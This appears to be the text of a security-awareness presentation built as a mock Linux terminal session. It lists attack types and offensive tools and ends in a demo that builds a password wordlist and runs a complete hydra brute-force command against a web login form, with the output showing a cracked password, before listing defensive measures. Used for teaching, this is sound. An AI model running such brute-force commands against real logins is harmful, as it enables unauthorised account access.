Slide 1


[ 3.483301] scsi2 : ioc0: LSI53C1030 B0, FwRev=01032920h, Ports=1, MaxQ=128, IRQ=17
[ 3.484223] pcnet32: pcnet32.c:v1.35 21.Apr.2008 tsbogend@alpha.franken.de
[ 3.596378] scsi 2:0:0:0: Direct-Access VMware, VMware Virtual S 1.0 PQ: 0 ANSI: 2
[ 3.596544] scsi target2:0:0: Beginning Domain Validation
[ 3.596709] scsi target2:0:0: Domain Validation skipping write tests
[ 3.596874] scsi target2:0:0: Ending Domain Validation
[ 3.597039] scsi target2:0:0: FAST-40 WIDE SCSI 80.0 MB/s ST (25 ns, offset 127)
[ 3.603477] sd 2:0:0:0: [sda] 41943040 512-byte logical blocks: (21.4 GB/20.0 GiB)
[ 3.603642] sd 2:0:0:0: [sda] Write Protect is off
[ 3.603807] sd 2:0:0:0: [sda] Mode Sense: 61 00 00 00
[ 3.603951] sd 2:0:0:0: [sda] Cache data unavailable
[ 3.604116] sd 2:0:0:0: [sda] Assuming drive cache: write through
[ 3.604281] sd 2:0:0:0: [sda] Cache data unavailable
[ 3.604446] sd 2:0:0:0: [sda] Assuming drive cache: write through
[ 3.604732] sd 2:0:0:0: Attached scsi generic sg1 type 0
[ 3.619325] sda: sda1 sda2 < sda5 >
[ 3.619710] sd 2:0:0:0: [sda] Cache data unavailable
[ 3.619875] sd 2:0:0:0: [sda] Assuming drive cache: write through
[ 3.620040] sd 2:0:0:0: [sda] Attached SCSI disk
[ 4.738439] VMware vmxnet3 virtual NIC driver - version 1.0.25.0-k-NAPI
[ 4.750461] VMware PVSCSI driver - version 1.0.1.0-k
[ 4.846474] EXT4-fs (sda1): mounted filesystem with ordered data mode. Opts: (null)
[ 16.766824] Adding 916476k swap on /dev/sda5. Priority:-1 extents:1 across:916476k
[ 17.373058] udev: starting version 151
[ 17.714467] EXT4-fs (sda1): re-mounted. Opts: errors=remount-ro
[ 19.328225] shpchp: Standard Hot Plug PCI Controller Driver version: 0.4
[ 19.529979] lp: driver loaded but no devices found
[ 20.100677] [341]: VMCI: shared components initialized.
[ 20.100746] Probing for vmci/PCI.
[ 20.100804] vmci 0000:00:07.7: PCI INT A -> GSI 16 (level, low) -> IRQ 16
[ 20.100857] Found vmci/PCI at 0x1080, irq 16.
[ 20.100905] VMCI: using capabilities 0x4.
[ 20.100977] [341]: VMCI: Host capability check: PASSED.
[ 20.101035] Registered vmci device.
[ 20.102700] [341]: VMCI: Using guest personality
[ 20.102707] [341]: VMCI: host components initialized.
[ 20.115578] [341]: VMCI: Module registered (name=vmci,major=10,minor=57).
[ 20.115582] [341]: VMCI: Using host personality
[ 20.115584] [341]: VMCI: Module (name=vmci) is initialized
[ 20.895544] piix4_smbus 0000:00:07.3: Host SMBus controller not enabled!
[ 21.752996] udev: renamed network interface eth0 to eth2
[ 24.692219] parport_pc 00:08: reported by Plug and Play ACPI
[ 24.692485] parport0: PC-style at 0x378, irq 7 [PCSPP,TRISTATE]
[ 26.715880] lp0: using parport0 (interrupt-driven).
[ 26.880864] input: ImPS/2 Generic Wheel Mouse as /devices/platform/i8042/serio1/input/input2
[ 27.172200] ppdev: user-space parallel port driver
[ 29.267906] ENS1371 0000:02:02.0: PCI INT A -> GSI 16 (level, low) -> IRQ 16

Slide 2
www.0x0ff.info – Code Name Secur-IT 32 bit tty1
ppt login:
_
oxoff
Password:
_
_
ppt login:
_
0x0ff
Password:
_

Slide 3
#########################################################
[*] Official PPT – Design by 0x0ff
#########################################################
0x0ff@info:~#
cat /etc/presentation.conf
_
chap(1) { subject=GettingStarted ; language=EN-us ; }
chap(2) { subject=Security ; language=EN-us ; }
chap(3) { subject=POC ; language=EN-us ; }
chap(4) { subject=Demo ; language=EN-us ; }
chap(5) { subject=Questions ; language=EN-us ; }
0x0ff@info:~#
clear
_
_

Slide 4
0x0ff@info:~#
/sbin/attacks -–arg1
_
DDOS : 5
LFI/RFI : 3
SQL-Inject : 7
disclosure : 5
traversal : 3
overflow : 2
others : 6
Total 31
0x0ff@info:~#
/sbin/cost --total
_
Total cost : 6 301 215 €
0x0ff@info:~#
/sbin/system --OS
_
OS : RHEL5
0x0ff@info:~#
clear
_
_

Slide 5
0x0ff@info:~#
cd /var/www/html/Mywebsite
_
0x0ff@info:/var/www/html/mywebsite#
ls
_
ABC DEF GHI
0x0ff@info:/var/www/html/mywebsite#
_
cat */readme
ABC (Absolute Bash Command)
* nc
* gcc
* curl
DEF (Define External flood),
* SYN
* HTTP
* ICMP
GHI (Good Hacking Instruction)
* wargames
* labs
* CEH
0x0ff@info:/var/www/html/mywebsite#
clear
_
_

Slide 6
0x0ff@info:/var/www/html/mywebsite#
_
ABC/abc --info
Absolute Bash Command
* Info : Read The Fucking Manual
0x0ff@info:/var/www/html/mywebsite#
_
DEF/def --info
Define External flood
* Info : Your own scripts for the best
0x0ff@info:/var/www/html/mywebsite#
_
GHI/ghi --info
Good Hacking Instruction
* Info : Technic and Ethic
0x0ff@info:/var/www/html/mywebsite#
man osvdb
_
_

Slide 7
osvdb(1) osvdb osvdb(1)
NAME
www.osvdb.org – Open Source Vulnerability Database
SYNOPSIS
OSVDB is a vulnerability database :
[ -i ID ]
[ -d date ]
[ -v vendor ]
SUMMARY
    << What is the purpose of OSVDB? >>
    The concept of the OSVDB was introduced as a method of implementation for an unbiased, vendor neutral vulnerability database for utilization by individuals involved in the information security community.
SEE ALSO
CVE, bugtrack, exploit-db

Slide 8
0x0ff@info:/var/www/html/mywebsite#
cd /home/ZombIT
_
0x0ff@info:/home/ZombIT#
ls
_
Commercial DAF Development
IT Marketing Services
Edgar_Wright
0x0ff@info:/home/ZombIT#
cd IT
_
0x0ff@info:/home/ZombIT/IT#
ls
_
Backup Exploitation Helpdesk
Monitoring Security Tech_Watch
Upgrade N.Frost S.Pegg
0x0ff@info:/home/ZombIT/IT#
cd Security
_
ls
0x0ff@info:/home/ZombIT/IT/Security#
_
Demonstration POC Tools
Security.def
0x0ff@info:/home/ZombIT/IT/Security#
_
nano Security.def
_

Slide 9
GNU nano 2.2.2 File: Security.def Modified
# information security
enable authenticity ;
enable confidentiality ;
enable disponibility ;
enable integrity ;
enable responsibility ;
disable repudiation ;
# steps of security
load ("Risk_Analysis");
load ("Penetration_Testing");
load ("Vulnerability_Correction ");
load ("Security_Policy");
load ("Security_Enforcement");
_
[ Read 15 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Test ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
0x0ff@info:/home/ZombIT/IT/Security#
clear
_
_

Slide 10
0x0ff@info:/home/ZombIT/IT/Security#
ls Tools
_
Exploitation_Tools Forensics
Information_Gathering Maintaining_Access
Privilege_Escalation Reverse_Engineering
Stress_Testing Vulnerability_Assessment
0x0ff@info:/home/ZombIT/IT/Security#
cat > top_tools.memo
_
Information Gathering : airodump-ng, nmap, wireshark
_
Vulnerability Assessment : nessus, nikto, exploitdb.com
_
Exploitation Tools : aircrack-ng, metasploit, sqlmap
_
Privilege Escalation : JohnTheRipper, hydra, ettercap
_
Maintaining Access : msfencode, msfpayload
_
Forensics : Autopsy
_
_
^C
0x0ff@info:/home/ZombIT/IT/Security#
clear
_
_

Slide 11
0x0ff@info:/home/ZombIT/IT/Security#
startx
_
X.Org X Server 1.7.6
Release Date: 2010-03-17
X Protocol Version 11, Revision 0
Build Operating System: Linux 2.6.24-27-server i686 Ubuntu
Current Operating System: Linux bt 2.6.39.4 #1 SMP Thu Aug 18 13:38:02 NZST 2011 i686
Kernel command line: BOOT_IMAGE=/boot/vmlinuz-2.6.39.4 root=UUID=2826c85f-71b7-4b99-a454-129655662555 ro text splash vga=791

Slide 12


|
baduser
|
Invalid User Code

Slide 13
|
bigbrother
|
|
|
*****
Miniluv
Invalid Password

Slide 14

0x0ff@info:~#
head password.txt
_
Acta
acta
@ct@
4ct4
Acta!
acta2008
acta2009
acta2010
acta2011
acta2012
0x0ff@info:~#
_
hydra 17.6.6.6 http-form-post "/bin/login.asp:Id=Login&Syskey={4E849CE458EB959AE574}&UserName=^USER^&Password=^PASS^&:Invalid Password" -l bigbrother -P password.txt -t 10 -w 30
_

Slide 15
Hydra v6.5 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at
[DATA] 10 tasks, 1 servers, 23 login tries (l:1/p:23), ~2 tries per task
[DATA] attacking service http-post-form on port 80
[STATUS] attack finished for 17.6.6.6 (waiting for children to finish)
[80][www-form] host: 17.6.6.6 login: bigbrother password: lovebieber
Hydra (http://www.thc.org/thc-hydra) finished at
24/04/2013 23:46
24/04/2013 23:46
0x0ff@info:~#
echo "
_
>
#1 opacification of error messages
_
_
>
#2 security awareness among users
_
_
>
#3 implementation of anti-brute-force security
_
_
>
" | mail -s "Data-base security" someone@hacktivist.org
_
_
0x0ff@info:~#
_
halt
_

Slide 17
0x0ff@info:/home/ZombIT/IT/Security#
startx
X.Org X Server 1.7.6
Release Date: 2010-03-17
X Protocol Version 11, Revision 0
Build Operating System: Linux 2.6.24-27-server i686 Ubuntu
Current Operating System: Linux bt 2.6.39.4 #1 SMP Thu Aug 18 13:38:02 NZST 2011 i686
Kernel command line: BOOT_IMAGE=/boot/vmlinuz-2.6.39.4 root=UUID=2826c85f-71b7-4b99-a454-129655662555 ro text splash vga=791
24/04/2013 23:47
Broadcast message from root
The system is going down for system halt NOW!
_

